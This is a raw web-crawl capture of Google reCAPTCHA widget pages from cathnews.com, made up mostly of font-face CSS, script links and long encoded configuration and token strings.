43DtjoNwonCl0vDmkRPw6jCgMORw55MA33Cp8O4wrFeasKEH8KIwpMWI8KaaUAodX3CucKQc8OfasOrDVB8FcOkbcKcHU87AXbDosK3w4NOWMKaSxM7T05Tw7rDsMO1D07CgC/DrWvCgiPDp8KLw5Q/C8OMwoHDiBXCncOtfS/DvUspUQ9Sa8KEQcKUYRfDvAFJw7M8KyvDmMK/w4rCrsK4IR1bw5bDsVYQaCrCpcKxwonChcOGw5zDqMOPw7HDg8OZwpdVc0PCnMK7E3kbJcOgw7YAw5vDhcO1w5jDom7DqMO5wqrCmcKjwrtdfcKLJizDs8KXXcOxc8OUw73CohJlw54JwoQEc8OHDx3Dk8OIw6rCrl/CuMOYwrLCtMKtfAwmwpPCjMKvwq7CjlFLw7sAa8KUw5NwOsKRwpkswqFBYCZ4XGHDlXp3O1xQw41gwrHDtMKEwpTDmE9hwptNwqA/F30MworDq8OZWsO9X8KdM8KAXG4UwqAhw5fDkn/DvjrDt0luO8KFwo55D8OrwoZfwozDpVXDg00GwqrDn8Kcw5rCqsO/UsOqwq7Ck8OiwrBQMcOrbmxHwpDCpMOow6HDg21WJhEZMMKPeUjCqcKFfjHDsMKPwrLDpcO4w6jDsMOdEsOXwqXDtcOofMOoRsKswpdTFX3CnD5ESMK4wr3DqsKac8KdBsKkw60jCFzCow3Dh21CLlJ6UiN/FUAJwrIZw4JXwrrCpMKUcsKUw7DDkANcP3d4RMK5WX/[base64]/Ix7DqMKmw5RNahN/wrgAwq4PKGjCq8K6VFpKFl8QwoHCs8OaPAHCgF/Cp0Q0SsOoVsKTwr8awqDCmMKZw7vDgcOfw5kUKcKvwpBvCsOew7bCpWHDl8KNwrHCsyN8w6HCiRPChzbCu8KPZh3DoTVlwqvCllZhw7vDgsKHw6DDtA/Dt8O+w61WwrvDv3bCqMOmKxsYwobDvRTCs8O1WcK3PsK2LB7DpQxNUMKHKcOJODHDocKdw5NTWV7DtBl1GsKjw5PDrMKhM8OeaMOKYsK4w4TCsW/DgU/DtsKibsO6wpR0wpXCgjJiKhTCvEvCv1EMS2lkw5LDvmfDv8O9J33CtsKdTMKjA8KsdW3CqMKkwprDtcKAAR7DmmHDrk0Xw57Cv8Kjw7nCmcOuwrJuHh/[base64]/YMKoWsODwpLDu8OnHn/CjmFQwqYCwrA+w7bDmcKzwrhtwpjCgUM2bFgBwqQ9w6rDkwTCtUV5w6bCp0FQdm/ClEsFwo/CrzPChsObHjA/LcKkw7XDssK1w6xYbcKdw4bCimjCpyXDtE0bwqZtbVo/w45wwo44w6kqMsKSQyfDkcO5fgnDqEPCphnDtMKqYX1uw5jCmsONTWDDkMKCTsKxwqEUN8O7w6ctYFFhXSkowpzCucO3U8KEw6/Cl8OSYsOCw7BkIsOXEmLCiG/[base64]/[base64]/CncO0VHwbK8KWBcO6wqvCj1/Cq8Kaw5rDocO6MsOmw5/[base64]/Dv8K/RA9lT8K3c2LChzQEw4DCk8KvEsOLw7TDjQPCvDTDi2/DiybCk8OBw6bDt8KOwpkxw6TDr2nDlsK0Chxww6EiwoLDp8Kuwo3CqcOAw49Ewr3DscKHB2nCviXCt3lnHMOVXMOEAk92NVXDll85w6ASwo/DsVQuw5Isw4lGCRTDlsKBwqPDhMOEXcO+TMOxbG/Cs0nCnGTDvcKWcVvDgMK6GRxawqjCsVXDiMKJw5nDnG/[base64]/wp0hSjbDkmEWdsOzw45NwrzDjMOsQsK+wpvDrCNHWGTDjMKYwqLCtiTDq8KlZMODDMOGQzXDoMO0woHDl8KUwrnDjsKjMirDiT9AwrYUa8KHFMOPZjzCvAsIe00KwpfCm2daTjhPRsKzD8KswqUlw5hOfsKpIhHCi0bCrsK/U0zDujJ5GcOBwrbCqXXDt8KLw7RnHj/Ci8OxwpjDkmIswrzDknLDkMOAw7zClj3DhnbDo8KBw51dMsOPAMKbw4tNfgHCvmcmcMOywp4hwo3DmnrDiW3Dm8OJwpHDu0bCqsKNwpbCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PUqz3+8wvm9iq+86VBT1ltNxM5mIo5TeuK6HbdV477Y\\u003d\x22,1,0,null,1,1768771898202,0,0,[120],null,[27,63],\x22RC-dfCf9qT8lrAu7g\x22,null,null,null,null,null,\x220dAFcWeA6asvXoRG-M-2IEInSl8bSViDR2Sh8L6k-bF2ChSuUihOW321oVd6xSZpyy1y6OYBQ_gS-efBghE156wiN9UV25wQhMGg\x22,1768854698124]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bdpynldxl00q
body_size: 49180
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LespJ1AMVB2PxQNfHwUMxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LespJ1AMVB2PxQNfHwUMxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LespJ1AMVB2PxQNfHwUMxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4c9wpYqw6Rnw7IIwrPDssOFw7vCp8OcFsKrw4ZPw5fCtioqb8OzD8Klw6LDpMKDwpfDgsKFQsKZw67CryJMwqNvwqVTZh/Du2bDhBVcUi0Gw6lPJ8O3DcK8w6lGA8KPL8ObXi4Nw77Cn8K/w4fDgH7DiA/[base64]/DgxPChMOwwrbCvCBVPcKNNMO2wpjDg1LCpELCqcKRMEgLw4piC2PDisO1SsOtw47DvVLCtsKuw6w8T2Nkw5zCjcOzwp0jw5XDt0/DmCfDlEMpw6bDl8KQw4/[base64]/DtERdw6JpwrfCrklkwrvChlTDusK3w51Hw43DusOfwq0ScMOgO8OlwoDDq8KJwrVlb0Qqw5hjw4/CtirCgj4VTQAwKnzCl8KjS8K1woFVEcOHcsKKUzxwUcOkIDwFwoJsw5YOfcK5aMO+wrjCq13ClxMKJ8KSwq3DhCwCZMKoL8Omanc3w7HDhcOVLHvDp8KJw706QDnDj8Kiw6VFY8KycgXDjV5rwoJMwqfDksOWZMOhwrLCqsKHwq/[base64]/DgMOKwr3Cn8K7wrJlwpn